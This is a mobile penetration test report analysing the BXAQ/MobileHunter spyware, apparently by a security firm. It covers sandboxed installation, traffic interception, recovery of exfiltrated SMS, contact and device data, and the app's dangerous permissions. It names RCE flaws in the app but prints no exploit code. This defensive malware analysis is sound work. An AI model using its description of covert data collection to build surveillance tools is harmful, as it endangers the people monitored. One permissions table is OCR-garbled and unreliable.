

# Penetration Test Report of Findings BXAQ Spyware



July 24, 2024 Version 2.0

......

RESTRICTED No part of this document may be disclosed to outside sources without the explicit written authorization of Harden Wall Ltd.

# 

|     |   | C  |           |     |     |
|-----|---|----|-----------|-----|-----|
| lab | e | OT | <b>L0</b> | nte | nts |

| STATEMENT OF CONFIDENTIALITY           |    |
|----------------------------------------|----|
| DOCUMENT HISTORY                       |    |
| ENGAGEMENT CONTACTS                    | 5  |
| INTRODUCTION                           | 6  |
| APPROACH                               | 6  |
| EXECUTIVE SUMMARY                      | 7  |
| SCOPE OF TESTING                       | 8  |
| IN-SCOPE ASSETS                        | 8  |
| ANALYSIS                               | 9  |
| DYNAMIC ANALYSIS                       | 9  |
| STATIC ANALYSIS                        | 15 |
| CONCLUSION                             | 30 |
| APPENDICES                             | 31 |
| APPENDIX A – FINDING SEVERITIES        | 31 |
| APPENDIX B – PENETRATION TESTING TOOLS |    |
| APPENDIX C – QUESTIONS AND ANSWERS     |    |

# **Statement of Confidentiality**

The contents of this document have been developed by Harden Wall ("HW" herein). HW considers the contents of this document to be proprietary and business confidential information. This information is to be used only in the performance of its intended purpose. This document may not be released to another vendor, business partner, or contractor without prior written consent from HW. Additionally, no portion of this document may be communicated, reproduced, copied, or distributed without the prior consent of HW.

The contents of this document do not constitute legal advice. HW's offer of services that relate to compliance, litigation, or other legal interests are not intended as legal counsel and should not be taken as such.

# **Document History**

| Version | Date       | Description                               | Author           |
|---------|------------|-------------------------------------------|------------------|
| 1.0     | 2024-06-11 | Initial draft                             | Ramil Mustafayev |
| 1.1     | 2024-06-11 | Updated scope of testing and added assets | Ramil Mustafayev |
| 1.2     | 2024-06-11 | Added document history section            | Ramil Mustafayev |
| 1.3     | 2024-06-23 | Draft version with findings documented    | Ramil Mustafayev |
| 2.0     | 2024-06-24 | Final version                             | Ramil Mustafayev |

# **Engagement Contacts**

| Project Contacts  |                     |                         |  |
|-------------------|---------------------|-------------------------|--|
| Primary Contact   | Title               | Primary Contact Email   |  |
| NDA               | Project Manager     | ***@***.com             |  |
| Secondary Contact | Title               | Secondary Contact Email |  |
| NDA               | Security Consultant | ***@***.com             |  |

|                  | Assessment Team Contacts  |                      |
|------------------|---------------------------|----------------------|
| Members          | Title                     | Member Contact Email |
| Ramil Mustafayev | Senior Penetration Tester | ***@***.com          |

# Introduction

NDA engaged HW to conduct a Mobile Penetration Test on the BXAQ application, which is used by Chinese Police. This application is installed on a suspect's phone to collect information and send it to a Chinese Police server, after which it is uninstalled, and the phone is returned to the suspect. The objective of this test was to identify privacy concerns and security weaknesses, evaluate their potential impact, document all findings in a clear and repeatable manner, and provide actionable remediation recommendations.

This document contains an executive summary that outlines the high-level risks and provides a non-technical insight into the assessment. The Analysis sections detail the vulnerabilities and privacy violation issues found, how they were discovered, and how an attacker could exploit them.

# Approach

HW performed the testing under a "white box" approach from June 12, 2024, to June 22, 2024, with the goal of identifying unknown weaknesses and privacy issues. Testing was conducted from a non-evasive standpoint with the objective of uncovering as many misconfigurations, privacy violations and vulnerabilities as possible. The assessment was carried out in a sandboxed environment specifically provisioned for this purpose.

Each identified weakness and privacy issue was documented and manually investigated to determine exploitation possibilities, patterns of exfiltration of the personal data of the victims, and escalation potential. HW aimed to demonstrate the full impact of every issue identified, considering various potential attack and abuse scenarios.

6

# **Executive Summary**

The BXAQ (MobileHunter) application, used by Chinese authorities for surveillance purposes, poses significant privacy and security risks to users. This mobile penetration test aimed to identify and evaluate these risks by analyzing the application's behavior and potential vulnerabilities. The assessment revealed that the application collects a wide array of personal data, including calendar entries, contacts, call logs, text messages, and specific files based on their hashes. This data is transmitted to a server at 192.168.43.1:8080 using an insecure HTTP protocol.

Dynamic analysis confirmed that the application exfiltrates collected data, structuring it in ZIP files for transmission. Static analysis further highlighted the extensive and dangerous permissions required by the app, which facilitate its surveillance capabilities. Notably, the application contains several critical security vulnerabilities and violates the privacy of the users:

- Insecure Data Transmission data is sent to the server using HTTP, which is vulnerable to interception and compromise.
- Remote Code Execution (RCE) Vulnerability The WelcomeActivity class executes shell commands that can be
  manipulated to execute arbitrary code. Additionally, the OpenAssetsToFiles class copies files from the assets directory
  to the files directory and sets their permissions, which can also be exploited to achieve remote code execution. By
  manipulating these mechanisms, an attacker can replace binaries and modify their contents to gain a reverse shell on
  the victim's device when specific actions are triggered.
- Personal Data Collection and Exfiltration the application collects extensive personal data from the device, including calendar entries, contacts, call logs, text messages, and scanned files.

Additionally, the wifiscan[\_pie] binary is used to pre-process data by scanning files matching hashes listed in the bk\_samples.bin database. The application also searches for account identifiers from popular Chinese social networking apps, using the id.conf file to guide its scanning process.

Overall, the BXAQ (MobileHunter) application is a comprehensive surveillance tool that collects and transmits extensive personal data. The identified vulnerabilities, particularly the insecure data transmission and RCE flaw, underscore the severe privacy and security threats posed by this application.

# 

# Scope of Testing

The assessment focused on a mobile application for Android phones, known as BXAQ. This app is reportedly used by law enforcement personnel in specific regions of China to collect and manage data about certain groups of citizens and minorities.

# Used devices

- Nexus 5X (Virtual Device)
- Google Pixel 3a (Physical Device)

# **In-Scope Assets**

The following assets were included in the scope of this assessment:

| File                    | Popular threat label             | Hash                                                                 |
|-------------------------|----------------------------------|----------------------------------------------------------------------|
| chinese_police_BXNQ.apk | trojan.mobilehunter/sp<br>yagent | dc12d5c78117af8167d8e702dd131f838fe86930187542cf904b21<br>22ba32afd1 |

# Analysis

This section details the vulnerabilities and privacy issues identified during the penetration test, explaining how each was discovered and the potential risks they pose.

# **Dynamic Analysis**

## VirusTotal Report on BXAQ

Analysis Description: The BXAQ application was submitted to VirusTotal for analysis. Out of 70 security vendors, 37 flagged the file as malicious. The primary threat labels associated with this file are "trojan.mobilehunter/spyagent." The categories identified for this threat are "trojan" and "spyware." This categorization indicates the application's ability to perform unauthorized surveillance and data collection, aligning with its known use for monitoring and extracting sensitive information from infected devices.



Figure 1 VirusTotal Report of BXAQ (Mobile Hunter)

Steps to reproduce the analysis: Upload "apk" sample file to the VirusTotal<sup>1</sup> for analysis.

## Initial Analysis and User Interface of BXAQ

Analysis Description: For the initial analysis, the application was installed on an Android virtual device within a sandboxed environment. This setup allowed for secure monitoring of the app's behavior, providing a clear picture of its operations and potential impact without risking actual device security. This controlled environment enabled the identification of the app's malicious activities, ensuring that comprehensive data could be collected for further investigation and reporting.

Steps to reproduce the analysis: To install the APK, you can use the following command in your terminal:

adb install <apkname.apk>

This command will initiate the installation of the APK file onto the connected Android device, enabling further analysis of the application within the sandboxed environment.



Figure 2 Successful installation of the BXAQ

When the application opens, it is displayed as MClient. The interface shows the device's IP address on the connected network and provides two buttons: one for "Start Checking" and another for "Uninstall." This straightforward user interface is designed to initiate the app's monitoring functions or remove the application from the device.

| MClient              |
|----------------------|
| IP Address: 192.168. |
| Start Checking       |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
| Uninstall            |

Figure 3 User Interface of the BXAQ

## Monitoring the application's network traffic

**Steps to reproduce the analysis**: The phone's traffic is routed through a proxy—specifically, **Burp Suite**—to monitor the application's network traffic when the "Start Checking" button is clicked. This setup allows for detailed inspection and analysis of the data being transmitted and received by the application, providing insights into its communication patterns and any potential data exfiltration activities.



Figure 4 Intercepting generated traffic by BXAQ

The application communicates with the server at "192.168.43.1:8080," sending ZIP files named in the format "WIFI\_phone's name\_host identifier." In this example, the file was named "WIFI\_Nexus\_5X\_111.zip." This server, likely operated internally by border authorities, facilitates the data transfer over a Wi-Fi network. The communication indicates that the app collects data from the device and transmits it to the server for further processing or monitoring.

The application will display an alert message stating "Data upload failed, please upload again!" if it is unable to connect to the server at "192.168.43.1:8080" because the device is not on the same network or there is no server listening to the requests. This indicates that the data transfer to the server is crucial for the app's functionality and any network issues or server unavailability will prompt this error message.

12



Figure 5 Testing Start Checking functionality

To recover the transmitted data, a Python script named "recover.py" was written to extract ZIP file contents from the requests. You can download the script from the following link: recover.py<sup>2</sup> on GitHub. This script will help in automating the extraction process, making it easier to analyze the data being sent by the application.

Click on the request in Burp Suite, select the "Copy to file" option from the menu, and save it with a filename such as "request.rq".

Use the following command to extract the ZIP file from the request:



Figure 6 Recovering Captured Data over Burp Suite

This command runs the "recover.py" script on the saved request file "request.rq" to dump the ZIP file content for further analysis.

To unzip the file and examine its contents, use the following command:

unzip WIFI\_Nexus\_5X\_111.zip -d WIFI\_Nexus\_5X\_111

<sup>&</sup>lt;sup>2</sup> recover.py – https://github.com/kryptohaker/BXNQ

| <pre>[remil@ kali)-[~//Mobile/APK/BXNQ/server]</pre> |
|------------------------------------------------------|
| L\$ unzip WIFI_Nexus_5X_111.zip -d WIFI_Nexus_5X_111 |
| Archive: WIFI_Nexus_5X_111.zip                       |
| inflating: WIFI_Nexus_5X_111/hardware                |
| inflating: WIFI_Nexus_5X_111/base_station            |
| inflating: WIFI_Nexus_5X_111/model                   |
| inflating: WIFI_Nexus_5X_111/scandir_temp            |
| inflating: WIFI_Nexus_5X_111/app_list                |
| inflating: WIFI_Nexus_5X_111/Contact.xml             |
| inflating: WIFI_Nexus_5X_111/Dialing.xml             |
| inflating: WIFI_Nexus_5X_111/country_code            |
| inflating: WIFI_Nexus_5X_111/Messages.xml            |
| inflating: WIFI_Nexus_5X_111/Calendar.xml            |
| inflating: WIFI_Nexus_5X_111/PhoneData.cha           |
| inflating: WIFI_Nexus_5X_111/phone.txt               |
| inflating: WIFI_Nexus_5X_111/AppParse.prop           |
| inflating: WIFI_Nexus_5X_111/report.html             |

Figure 7 Unzipping exfiltrated data

This command extracts the files from "WIFI\_Nexus\_5X\_111.zip" into a directory named "WIFI\_Nexus\_5X\_111". From the output, you will see several files exfiltrated from the phone, including messages, indicating the extent of the data captured by the application.

The archive also contains a file named "report.html" where the exfiltrated data is structured for review.

| Ph        | oneInfc    | ,       |        |              |              |                |                     |      |                       |
|-----------|------------|---------|--------|--------------|--------------|----------------|---------------------|------|-----------------------|
|           |            |         |        |              | /            |                |                     |      |                       |
| Manu      | facturer   |         |        |              | /            | Android        |                     |      |                       |
| Mode      | કો         |         |        |              | 7            | Nexus 57       | X(WIFI)             |      |                       |
| Real?     | Model      |         |        |              | 1            | Nexus 57       | X(WIFI)             |      |                       |
| IMEI      |            |         |        |              | r            | J000000/       | 000000000           |      |                       |
| IMSI      |            |         |        |              | 7            | 31027000000000 |                     |      |                       |
| Conn      | ectType    |         |        |              | V            | WIFI           |                     |      |                       |
| StartTime |            |         | 7      | 2024/06/     | /09 05:28:03 |                |                     |      |                       |
| EndT      | ime        |         |        |              | 7            | 2024/06/       | /09 05:28:05        |      |                       |
| Date      |            |         |        |              | 2            | 2024/06/09     |                     |      |                       |
| Me        | ssage      |         |        |              |              |                |                     |      |                       |
| ID        | SmsStorage | SmsType | Folder | CenterNumber | TelePhone    | S              | SmsTime             | Туре | Text                  |
| 1         | N/A        | Read    | N/A    | N/A          | 0000         | 2'             | 2024/06/09 05:25:24 | 2    | Test Message for BXNQ |
|           |            |         |        |              |              |                |                     |      |                       |

Figure 8 Example of report.html file

The report includes a sent message that demonstrates the application's data extraction capabilities.

| ~ ( | 0000     |                     | Ľ | : |
|-----|----------|---------------------|---|---|
|     |          |                     |   |   |
|     |          |                     |   |   |
|     |          |                     |   |   |
|     |          |                     |   |   |
|     |          |                     |   |   |
|     |          |                     |   |   |
|     |          |                     |   |   |
|     |          |                     |   |   |
|     |          | Test Massac (as DVM |   |   |
|     |          | 6 mins              | 2 | Ð |
|     |          |                     | - |   |
| e   | Send mes | sage                |   | B |

Figure 9 A test message sent with phone

This message, along with other exfiltrated data such as phone model, IMEI, and a list of messages, is structured within the report.html file, providing a clear overview of the collected information.

# **Static Analysis**

## Basic Android Manifest.xml analysis

**Steps to reproduce the analysis**: For static analysis, the application was decompiled with `apktool d chinese\_police\_BXNQ.apk -o BXNQ\_decompiled` command and the AndroidManifest.xml file was examined, revealing several suspicious permissions required for the application to function fully. These permissions include:

- wifiscan\_pieandroid.permission.GET\_PACKAGE\_SIZE
- wifiscan\_pieandroid.permission.READ\_CALENDAR
- wifiscan\_pieandroid.permission.INTERNET
- wifiscan\_pieandroid.permission.READ\_SMS
- wifiscan\_pieandroid.permission.READ\_CONTACTS
- wifiscan\_pieandroid.permission.READ\_PHONE\_STATE
- wifiscan\_pieandroid.permission.WRITE\_EXTERNAL\_STORAGE
- wifiscan\_pieandroid.permission.RECEIVE\_SMS
- wifiscan\_pieandroid.permission.BLUETOOTH
- wifiscan\_pieandroid.permission.BLUETOOTH\_ADMIN
- wifiscan\_pieandroid.permission.ACCESS\_WIFI\_STATE
- wifiscan\_pieandroid.permission.ACCESS\_NETWORK\_STATE

- wifiscan\_pieandroid.permission.CHANGE\_WIFI\_STATE
- wifiscan\_pieandroid.permission.CAMERA
- wifiscan\_pieandroid.permission.RECORD\_AUDIO
- wifiscan\_pieandroid.permission.MOUNT\_UNMOUNT\_FILESYSTEMS
- wifiscan\_pieandroid.permission.RESTART\_PACKAGES
- wifiscan\_pieandroid.permission.WAKE\_LOCK
- wifiscan\_pieandroid.permission.ACCESS\_COARSE\_LOCATION

| <uses-permission< th=""><th>android:name="android.permission.GET_PACKAGE_SIZE"/&gt;</th></uses-permission<>          | android:name="android.permission.GET_PACKAGE_SIZE"/>          |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| <uses-permission< td=""><td>android:name="android.permission.READ_CALENDAR"/&gt;</td></uses-permission<>             | android:name="android.permission.READ_CALENDAR"/>             |
| <uses-permission< td=""><td>android:name="android.permission.INTERNET"/&gt;</td></uses-permission<>                  | android:name="android.permission.INTERNET"/>                  |
| <uses-permission< td=""><td>android:name="android.permission.READ_SMS"/&gt;</td></uses-permission<>                  | android:name="android.permission.READ_SMS"/>                  |
| <uses-permission< td=""><td>android:name="android.permission.READ_CONTACTS"/&gt;</td></uses-permission<>             | android:name="android.permission.READ_CONTACTS"/>             |
| <uses-permission< td=""><td>android:name="android.permission.READ_PHONE_STATE"/&gt;</td></uses-permission<>          | android:name="android.permission.READ_PHONE_STATE"/>          |
| <uses-permission< td=""><td>android:name="android.permission.WRITE_EXTERNAL_STORAGE"/&gt;</td></uses-permission<>    | android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>    |
| <uses-permission< td=""><td>android:name="android.permission.RECEIVE_SMS"/&gt;</td></uses-permission<>               | android:name="android.permission.RECEIVE_SMS"/>               |
| <uses-permission< td=""><td>android:name="android.permission.BLUET00TH"/&gt;</td></uses-permission<>                 | android:name="android.permission.BLUET00TH"/>                 |
| -<br><uses-permission< td=""><td>android:name="android.permission.BLUETOOTH ADMIN"/&gt;</td></uses-permission<>      | android:name="android.permission.BLUETOOTH ADMIN"/>           |
| <uses-permission< td=""><td>android:name="android.permission.ACCESS_WIFI_STATE"/&gt;</td></uses-permission<>         | android:name="android.permission.ACCESS_WIFI_STATE"/>         |
| <uses-permission< td=""><td>android:name="android.permission.ACCESS_NETWORK_STATE"/&gt;</td></uses-permission<>      | android:name="android.permission.ACCESS_NETWORK_STATE"/>      |
| <uses-permission< td=""><td>android:name="android permission (HANGE WIFI STATE"/&gt;</td></uses-permission<>         | android:name="android permission (HANGE WIFI STATE"/>         |
| cuses permission                                                                                                    | android name-"android permission CAMERA"/>                    |
| suses permission                                                                                                    | android name- "android permission PECOP AUDIO"/>              |
| <uses-permitssiton< td=""><td>and ota-name- and ota bergers concella</td></uses-permitssiton<>                       | and ota-name- and ota bergers concella                        |
| <uses-reature and<="" td=""><td>arotu, name= androtu, naruware, camera /&gt;</td></uses-reature>                     | arotu, name= androtu, naruware, camera />                     |
| <uses-reature and<="" td=""><td>drold:name="androld.nardware.camera.autorocus"/&gt;</td></uses-reature>              | drold:name="androld.nardware.camera.autorocus"/>              |
| <uses-permission< td=""><td>android:name="android.permission.MOUNI_UNMOUNI_FILESYSIEMS"/&gt;</td></uses-permission<> | android:name="android.permission.MOUNI_UNMOUNI_FILESYSIEMS"/> |
| <uses-permission< td=""><td>android:name="android.permission.RESTART_PACKAGES"/&gt;</td></uses-permission<>          | android:name="android.permission.RESTART_PACKAGES"/>          |
| <uses-permission< td=""><td>android:name="android.permission.WAKE_LOCK"/&gt;</td></uses-permission<>                 | android:name="android.permission.WAKE_LOCK"/>                 |
| <pre><uses-permission< pre=""></uses-permission<></pre>                                                              | android:name="android.permission.ACCESS_COARSE_LOCATION"/>    |
| <uses-permission< td=""><td>android:name="android.permission.ACCESS_NETWORK_STATE"/&gt;</td></uses-permission<>      | android:name="android.permission.ACCESS_NETWORK_STATE"/>      |
|                                                                                                    |                                                               |

Figure 10 Requested Permissions by BXAQ

These permissions enable the application to access and manipulate a wide range of sensitive data and device functionalities, underscoring its potential for extensive surveillance.

The findings can also be verified using the Mobile Security Framework (MobSF). As observed, several permissions required by the application are marked as dangerous, including:

| PERMISSION                                | STATUS    | INFO                                         | DESCRIPTION                                                                                                    | CODE<br>MAPPINGS |
|-------------------------------------------|-----------|----------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| android.permission.READ_CALENDAR          | dangerous | read calendar events                         | Allows an application to read all of the calendar events stored on your phone. Malicious applications can use this to send your calendar events to other people.                                                                                 | Show Files       |
| android.permission.READ_CONTACTS          | dangerous | read contact data                            | Allows an application to read all of the contact (address) data stored on your phone. Malicious applications can use this to send your data to other people.                                                                                     | Show Files       |
| android.permission.READ_PHONE_STATE       | dangerous | read phone state and identity                | Allows the application to access the phone features of the device. An application with this permission can determine the phone number and serial number of this phone, whether a call is active, the number that call is connected to and so on. | Show Files       |
| android.permission.READ_SMS               | dangerous | read SMS or MMS                              | Allows application to read SMS messages stored on your phone or SIM card. Malicious applications may read your confidential messages.                                                                                                    | Show Files       |
| android.permission.RECEIVE_SMS            | dangerous | receive SMS                                  | Allows application to receive and process SMS messages. Malicious applications may monitor your<br>messages or delete them without showing them to you.                                                                                          | Show Files       |
| android.permission.RECORD_AUDIO           | dangerous | record audio                                 | Allows application to access the audio record path.                                                                                                    |                  |
| android.permission.RESTART_PACKAGES       | normal    | kill background processes                    | Allows an application to kill background processes of other applications, even if memory is not low.                                                                                                    |                  |
| android.permission.WAKE_LOCK              | normal    | prevent phone from sleeping                  | Allows an application to prevent the phone from going to sleep.                                                                                                    | Show Files       |
| android.permission.WRITE_EXTERNAL_STORAGE | dangerous | read/modify/delete external storage contents | Allows an application to write to external storage.                                                                                                    | Show Files       |

Figure 11 Report of permissions by MobSF

| # ABUSED PERMISSIONS                                           |                                                                                                    |                   |                                                                                                    |              |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|--------------|
|                                                                | Top Malware Permissions                                                                                                    | <b>12</b> /24     | Other Common Permissions                                                                                                    | <b>4</b> /45 |
|                                                                | android.permission.INTERNET, android.permission.READ_SMS,<br>android.permission.READ_CONTACTS, android.permission.READ_PHONE_ST<br>android.permission.WRITE_EXTERNAL_STORAGE,<br>android.permission.RECEIVE_SMS, android.permission.ACCESS_WIFI_STATE<br>android.permission.ACCESS_NETWORK_STATE, android.permission.CAMERA<br>android.permission.RECORD_AUDIO, android.permission.WAKE_LOCK,<br>android.permission.ACCESS_COARSE_LOCATION | ΓΑΤΕ,<br>;,<br>Α, | android.permission.READ_CALENDAR, android.permission.BLUETOOTH,<br>android.permission.BLUETOOTH_ADMIN,<br>android.permission.CHANGE_WIFI_STATE |              |
| Malware Permissions are the to<br>Other Common Permissions are | p permissions that are widely abused by known malware.<br>a permissions that are commonly abused by known malware.                                                                                                    |                   |                                                                                                    |              |

Figure 12 Abused permissions by BXAQ report of MobSF

Modification of the Hardcoded Server IP address and port

**Steps to reproduce the analysis**: For making application fully operated in sandboxed environment needed to change hardcoded server IP address and port number.

Use below command to find patterns:



Figure 13 Server IP discovery within application

For the application to operate fully in a sandboxed environment, it was necessary to modify the hardcoded server IP address and port number. This adjustment ensures that the application can communicate correctly within the controlled testing setup, enabling accurate monitoring and analysis of its behavior. By redirecting its network traffic to a locally controlled server, we could observe the application's data exfiltration process and other network interactions without the need for access to the original server.

